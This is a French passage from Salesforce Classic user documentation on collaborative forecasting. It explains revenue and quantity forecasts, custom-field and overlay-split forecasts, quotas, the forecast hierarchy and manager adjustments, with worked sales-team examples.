 $\boldsymbol{\boldsymbol{G}}$ Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Les prévisions peuvent être calculées en fonction du chiffre d'affaires ou de la quantité. Une prévision de quantité d'opportunité est calculée en fonction du champ Quantité de l'opportunité, alors que les prévisions de chiffre d'affaires sont calculées en fonction du champ Montant de l'opportunité. Pour les prévisions de chiffre d'affaires des parts d'opportunités, le calcul est basé sur le champ Montant de l'opportunité et sur le pourcentage de part attribué aux commerciaux. Pour des prévisions de champs d'opportunité personnalisés, le calcul est basé sur le montant du champ personnalisé. Pour des prévisions de chiffre d'affaires de familles de produits, le calcul est basé sur la somme du champ Prix total de toutes les lignes d'opportunité de cette famille de produits, alors que les prévisions de quantité de familles de produits sont calculées en fonction du champ Quantité de toutes les lignes d'opportunité de cette famille de produits. Pour les opportunités sans élément de ligne d'opportunité, ou avec des éléments de ligne sans famille de produits spécifiée, les totaux sont calculés dans la ligne Produits sans catégorie de la page Prévisions.

Si votre organisation a les deux types de prévision activés, vous pouvez sélectionner le type à utiliser dans vos prévisions. Pour basculer entre le chiffre d'affaires et la quantité :

- **1.** Cliquez sur en regard de Nom de la prévision dans Type de devise ou Unités.
- **2.** Sélectionnez Chiffre d'affaire ou Quantité (unités).
- **3.** Si vous sélectionnez Chiffre d'affaires et que votre organisation a plusieurs devises activées, vous pouvez également sélectionner votre devise d'affichage. Sous Devise, cliquez sur **Modifier la devise**. Une zone de sélection s'affiche pour sélectionner la devise d'affichage des prévisions.
	- Remarque: Vous pouvez ajuster les montants de prévision dans chacune de ces prévisions. Cependant, les ajustements effectués dans les prévisions basées sur le chiffre d'affaires de l'opportunité ne sont affichées en tant qu'ajustements dans aucun autre type de prévision. Par conséquent, si vous ajustez un montant de prévision de chiffre d'affaires d'opportunité de 100 000 \$ à 90 000 \$, puis basculez la vue des prévisions, la valeur d'ajustement affichée est différente dans la prévision de quantité de l'opportunité. Si vous restaurez les prévisions de chiffre d'affaires de l'opportunité, votre ajustement à 90 000 \$ est de nouveau affiché.

#### CONSULTER ÉGALEMENT :

[Compréhension des mesures de prévision de chiffre d'affaires et de quantité](#page-1554-0) [Présentation des prévisions collaboratives](#page-1544-0) [Présentation de l'onglet Prévisions](#page-1551-0) [Utilisation de devises multiples dans des prévisions](#page-1571-0) [Présentation des ajustements de prévisions](#page-1563-1)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour utiliser les prévisions : **•** Autoriser les prévisions

## Présentation des prévisions de champ d'opportunité personnalisé

Suivez et prévoyez le chiffre d'affaires au-delà du champ standard Montant d'une opportunité.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Vous et vos équipes commerciales pouvez établir des prévisions sur les champs de devise personnalisés dans les opportunités. Par exemple, vos équipes commerciales peuvent utiliser un champ personnalisé Marge, Chiffre d'affaires mensuel, Valeur annuelle du contrat ou un autre champ de devise dont votre organisation a besoin. Votre administrateur peut aisément configurer des prévisions basées sur n'importe lequel de ces champs personnalisés, que vos responsables commerciaux peuvent afficher sous l'onglet Prévisions comme toute autre prévision.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition et **Developer** Edition

Si vous utilisez des parts d'opportunité avec votre champ personnalisé, vos prévisions les incorporent. Vous pouvez utiliser une prévision de champ personnalisé seule ou en complément d'autres prévisions, par exemple une prévision de chiffre d'affaires d'opportunité basée sur le champ Montant de l'opportunité. En plus des champs de devise personnalisés, votre administrateur peut également configurer une prévision pour le champ standard Chiffre d'affaires prévu.

Remarque: Si le responsable des prévisions ou le commercial qui consulte les prévisions n'a pas accès au champ d'opportunité  $\left( \mathbf{z}\right)$ personnalisé, il peut visualiser les montants des prévisions, mais aucune valeur du champ personnalisé dans la liste des opportunités.

## Prévisions sur Valeur annuelle du contrat : une prévision de champ personnalisé simple

Voici une opportunité dont la commerciale Anna Bressan est responsable. L'organisation d'Anna a de nombreuses d'affaires pluriannuelles. Elle utilise par conséquent un champ Valeur annuelle du contrat pour suivre le chiffre d'affaires généré chaque année par cette affaire.



- **1.** Anna est propriétaire de cette opportunité.
- **2.** Correspond au champ personnalisé Valeur annuelle du contrat.

Les champs personnalisés Valeur annuelle du contrat de chaque opportunité d'Anna sont cumulés dans ses prévisions Valeur annuelle du contrat, qui s'affichent sous l'onglet Prévisions avec toutes les autres prévisions configurées dans votre organisation.



**1.** Correspond à la prévision Valeur annuelle du contrat d'Anna.

**2.** Cette prévision porte le même nom que le champ personnalisé.

- **3.** Le Montant prévu est la valeur du champ Valeur annuelle du contrat, qui est cumulée dans la prévision d'Anna.
- **4.** Correspond au Montant prévu du champ Valeur annuelle du contrat dans l'opportunité Acme Premium Support d'Anna.
- $\mathcal{F}$ Remarque: Pour activer une prévision dans un champ personnalisé, votre admirateur doit également activer les parts d'opportunité pour le champ personnalisé. Cependant, le propriétaire de l'opportunité reçoit automatiquement une part égale à 100 % du champ. Par conséquent, si votre organisation n'envisage pas d'utiliser des parts pour ce champ, le cumul est identique qu'en l'absence de part.

### Une prévision de champ personnalisé avec des parts d'opportunité

Si vous utilisez des parts d'opportunité dans votre champ personnalisé, les prévisions de ces champs cumulent ces parts. Dans notre exemple, Anna est propriétaire d'une opportunité qui comprend une part personnalisée sur le champ Valeur annuelle du contrat pour Kevin, un ingénieur commercial responsable de l'augmentation générale de Valeur annuelle du contrat pour la société. Dans ce cas, la part de 25 % de Kevin est intégrée dans ses prévisions Valeur annuelle du contrat.



- **1.** Anna est propriétaire de cette opportunité.
- **2.** L'opportunité contient un champ de devise personnalisé appelé Valeur annuelle du contrat.
- **3.** Kevin reçoit une part de 25 % sur le champ Valeur annuelle du contrat.

Le responsable de Kevin peut afficher la prévision Valeur annuelle du contrat où il peut observer l'affaire à laquelle Kevin contribue, avec toutes les autres opportunités sur lesquelles son équipe d'ingénieurs commerciaux travaille. Le responsable de Kevin peut constater que Kevin reçoit un crédit de 25 % pour toutes ses opportunités, qui contribue à un chiffre d'affaires total de 1 026 000 \$ dans ses prévisions Maximum. Si le responsable de Kevin considère que l'affaire va être finalement conclue pour un montant supérieur, il peut ajuster à la hausse le montant des prévisions Maximum. Le responsable d'Anna peut afficher la part de 75 % d'Anna dans ses prévisions.



- **1.** Correspond à la prévision de part de Valeur annuelle du contrat de Kevin.
- **2.** Correspond à la part de 25 % de Kevin sur l'opportunité Acme Premium Support d'Anna.

## Prévisions à partir du champ Chiffre d'affaires prévu standard

Le champ standard Chiffre d'affaires prévu est utile pour les opportunités qui peuvent générer un chiffre d'affaires supérieur ou inférieur à la valeur du champ Montant. Si votre organisation utilise le champ Chiffre d'affaires prévu, votre administrateur peut également configurer une prévision sur ce champ. La prévision Chiffre d'affaires prévu s'affiche ensuite dans le menu Type de prévision de la même façon qu'une prévision de champ personnalisé.

## Présentation des prévisions des parts de plan

Suivez le chiffre d'affaires des membres d'équipe commerciale qui facilitent la conclusion d'opportunités sans en être directement responsables.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

En tant que responsable commercial, vous utilisez peut-être déjà les parts de chiffre d'affaires pour créditer les membres d'équipe qui sont directement responsables d'opportunités. Pour donner plus de souplesse à l'attribution de crédits pour des opportunités, nous avons ajouté des parts de plan. Elles aident vous et les autres membres d'équipe à donner du crédit aux rôles de support commercial qui contribuent aux opportunités. Les parts de plan peuvent totaliser n'importe quel pourcentage du montant de l'opportunité, et dépasser parfois les 100 %. Par exemple, votre équipe

commerciale peut inclure des ingénieurs commerciaux, des spécialistes produits ou des partenaires qui facilitent la conclusion d'affaires sans en être directement responsables.

Les prévisions de plan vous permettent d'établir un chiffre d'affaires prévisionnel à partir de parts de plan. Les montants prévisionnels s'appliquent à la hiérarchie des rôles en fonction du champ Montant de l'opportunité et du pourcentage de part du membre de l'équipe du plan.

Dans notre exemple, le commercial Scott est propriétaire d'une opportunité qui comprend une part de plan pour l'ingénieur commercial Owen, assistant de Scott dans la conclusion de l'affaire. Le champ Montant de l'opportunité est inclus dans ses prévisions de chiffre d'affaires d'opportunité de Scott.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition et **Developer** Edition



- **1.** Scott est propriétaire de cette opportunité
- **2.** Owen reçoit une part de 50 %

En plus de la prévision de chiffre d'affaires d'opportunités, le responsable d'Owen peut afficher la prévision de plan, qui indique l'affaire à laquelle Owen contribue, avec toutes les autres opportunités sur lesquelles travaille son équipe d'ingénieurs commerciaux. Le responsable peut constater qu'Owen reçoit un crédit de 50 % sur cette affaire, qui contribue pour un total de chiffre d'affaires de 948 000 \$ dans ses prévisions Maximum. Si le responsable d'Owen considère que l'affaire va être finalement conclue pour un montant supérieur, il peut ajuster à la hausse le montant des prévisions Maximum.



- **1.** Le menu Type de prévision qui affiche la prévision Parts du plan
- **2.** Part de 50 % d'Owen
- **3.** Contribution de 198 000 \$ d'Owen à la prévision Best Case FQ4 FY 2013
- <span id="page-1561-0"></span>**4.** Le montant total de Best Case pour FQ4 FY 2013

## Présentation des quotas de prévision

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Un quota de prévision correspond à l'objectif commercial attribué à un utilisateur sur une base mensuelle ou trimestrielle. Le quota d'un responsable doit être régal au montant qui peut être généré par le responsable et son équipe. Le cumul de quotas est effectué manuellement par les utilisateurs et les responsables, et les données de chiffre d'affaires ou celles de quantité peuvent être utilisées. Si votre organisation a plusieurs types de prévision activés, chaque type conserve ses propres informations de quota.

Remarque: Dans les prévisions Famille de produits, des responsables commerciaux ne peuvent pas afficher leurs propres quotas et réalisations de quotas pour des familles de produits individuelles. Seul leur quota total s'affiche dans le tableau de cumul.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible avec : **Professional** Edition avec l'autorisation « API activée »

Par exemple, supposons que le montant des quotas cumulés de trois représentants est de 75 000 € et le quota individuel de leur responsable est de 30 000 €. Le quota du responsable s'élève donc à 105 000 €. Vous pouvez modifier uniquement les quotas de subordonnés directs, pas le vôtre. Vous devez en outre disposer de

l'autorisation « Gérer les quotas ».

Si les quotas de prévision sont activés pour votre organisation, les données de quota s'affichent à deux emplacements sous l'onglet Prévisions.

- **•** Une colonne qui contient les montants des quotas d'une période spécifique. Si votre prévision comprend des familles de produits, cette colonne indique les quotas de chaque famille.
- **•** Une ligne qui contient le pourcentage des montants atteint sur une période spécifique dans un cumul de prévisions spécifique.

Si vous ne savez pas comment saisir des données de quota ou mettre à jour les quotas, contactez votre administrateur.

Conseil: Survolez et cliquez sur une limite de colonne, puis ajustez la largeur pour faciliter l'affichage des données.

#### CONSULTER ÉGALEMENT :

- [Présentation des prévisions collaboratives](#page-1544-0)
- [Présentation de l'onglet Prévisions](#page-1551-0)
- [Affichage ou masquage des informations des quotas](#page-1562-0)
- [Activation des quotas dans les prévisions](#page-2039-0)

## <span id="page-1562-0"></span>Affichage ou masquage des informations des quotas

 $\left| \mathbf{z} \right|$ Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Vous pouvez afficher ou masquer les données de quotas dans votre page de prévisions. Pour afficher les données de quotas :

- **1.** Cliquez sur **Options d'affichage**.
- **2.** Sélectionnez **Afficher la colonne des quotas** afin de montrer le montant de quotas de chaque période.
- **3.** Sélectionnez **Afficher le % de réalisation du quota** afin de montrer la réalisation du quota pour un cumul spécifique sur la période sélectionnée. Le pourcentage affiché sous chaque montant de prévision indique la proportion du montant par rapport au quota de l'utilisateur.

Les informations de quota affichées peuvent être des montants de chiffre d'affaires ou de quantité, selon le type de prévision que vous utilisez. Si votre organisation a plusieurs types de prévision activés, chaque type conserve ses propres informations de quota. Pour masquer les informations des quotas, revenez à la page **Options d'affichage**, puis désactivez ces options.

Conseil: Survolez et cliquez sur une limite de colonne, puis ajustez la largeur pour faciliter l'affichage des données.

#### CONSULTER ÉGALEMENT :

<span id="page-1562-1"></span>[Présentation des quotas de prévision](#page-1561-0) [Activation des quotas dans les prévisions](#page-2039-0)

## Présentation de la hiérarchie des prévisions

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

La hiérarchie des prévisions est une liste imbriquée et extensible d'utilisateurs des prévisions. Elle détermine le déploiement des prévisions au sein de l'organisation, et qui peut les afficher et les ajuster. La hiérarchie des prévisions est basée entièrement sur la hiérarchie des rôles, mais elle spécifie également quels utilisateurs sont responsables des prévisions.

En fonction de votre rôle, vous pouvez être ajouté(e) ou retiré(e) de la hiérarchie des prévisions, ou votre position dans la hiérarchie peut évoluer. Par exemple, si vous êtes un représentant sans subordonné direct, vous pouvez afficher uniquement vos propres prévisions. Cependant, si votre rôle évolue et que vous devenez directeur commercial, vous pouvez être ajouté(e) à la hiérarchie des prévisions en tant que responsable des prévisions.

Les utilisateurs désignés en tant que responsable des prévisions peuvent afficher les prévisions et les opportunités des utilisateurs, y compris les utilisateurs du portail partenaire, de niveau inférieur

dans la hiérarchie des prévisions. Les responsables des prévisions peuvent ajuster les prévisions de leurs subordonnés directs. Seuls les responsables qui ont effectué un ajustement et les responsables de niveau supérieur dans la hiérarchie peuvent afficher l'ajustement.

CONSULTER ÉGALEMENT : [Présentation des ajustements de prévisions](#page-1563-1) [Présentation de l'onglet Prévisions](#page-1551-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible avec : **Professional** Edition avec l'autorisation « API activée »

### AUTORISATIONS UTILISATEUR

Pour utiliser des quotas :

- **•** Autoriser les prévisions ET
	- Gérer les quotas

#### Éditions

Disponible avec : Salesforce **Classic** 

## <span id="page-1563-0"></span>Recherche de prévisions de subordonnés avec Aller à

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Pour afficher **Aller à...**, vous devez être responsable des prévisions et avoir des utilisateurs des prévisions subordonnés dans la hiérarchie des prévisions.

Vous pouvez visualiser ou ajuster les prévisions de plusieurs personnes et traverser plusieurs couches dans la hiérarchie des prévisions si votre organisation est grande. La recherche de prévisions est aisée en utilisant **Aller à...**. Lorsque vous affichez les prévisions d'un subordonné, elles se présentent telles que le subordonné les voit.

- **1.** Cliquez sur **Aller à...**.
- **2.** Pour commencer, saisissez jusqu'à 20 caractères dans la zone de texte qui s'affiche.
- **3.** Sélectionnez un nom pour accéder aux prévisions de cette personne.
- **4.** Une fois la page des prévisions affichée, vous pouvez agrandir les lignes en cliquant dessus comme dans vos propres prévisions. Survolez les noms pour afficher le lien **Détails >>**. Les liens de navigation, avec le nom des responsables des prévisions, s'affichent en haut de la page lorsque vous descendez dans la hiérarchie des prévisions. Cliquez sur ces liens pour remonter rapidement dans la hiérarchie.

#### <span id="page-1563-1"></span>CONSULTER ÉGALEMENT :

[Présentation de la hiérarchie des prévisions](#page-1562-1)

## Présentation des ajustements de prévisions

Les utilisateurs des prévisions qui anticipent des différences entre la prévision actuelle et la réalité future peuvent modifier les montants de cumul des prévisions. Les utilisateurs peuvent ajouter des ajustements aux montants de prévision Maximum et Valider. Ces ajustements peuvent être modifiés ou supprimés à tout moment.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Pour ajuster des prévisions, les ajustements doivent être activés pour votre organisation. Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux.

Un ajustement affiche le montant final que le responsable des prévisions ou le commercial prévoit pour les opportunités au terme de la période de prévision. Les responsables des prévisions peuvent ajuster leurs prévisions ou celles de leurs subordonnés, par exemple s'ils estiment qu'ils sont trop optimistes ou trop pessimistes dans l'attribution des montants. Les commerciaux peuvent également

ajuster leurs propres prévisions s'ils considèrent que les montants des opportunités sont trop faibles ou trop élevés. Les responsables de prévisions peuvent ajuster aussi bien les prévisions qui comprennent uniquement des montants d'opportunités brutes que les prévisions qui ont déjà été ajustées par un autre membre de leur équipe d'opportunité. Notez qu'un ajustement ne modifie pas le montant de cumul brut sous-jacent. Il se contente d'ajouter un niveau de détail. Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements.

Les responsables de prévisions peuvent ajuster leurs propres prévisions Valider et Maximum, et celles de leurs subordonnés directs dans la hiérarchie des prévisions. Ils peuvent afficher les ajustements que leurs subordonnés directs effectuent. Ces ajustements s'appliquent

### Éditions

Disponible avec : Salesforce Classic

# Disponible avec :

**Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour utiliser les prévisions :

**•** Autoriser les prévisions

Pour ajuster les prévisions :

**•** Remplacer les prévisions

#### Éditions

Disponible avec : Salesforce Classic

à leurs propres prévisions. Lorsque vous effectuez un ajustement, vous pouvez inclure une note expliquant la raison de l'ajustement aux utilisateurs. Les notes d'ajustement ne sont pas affichées dans les rapports.

Supposons que vous êtes responsable commercial et que vous ajustez les prévisions d'un commercial de 2 000 à 1 500 €. Votre

vice-président, qui est votre responsable des prévisions, voit 1 500 € s'il affiche vos prévisions, avec une icône indiquant que le montant contient un ajustement. Il peut toutefois décider de les réajuster à 2 000 €.

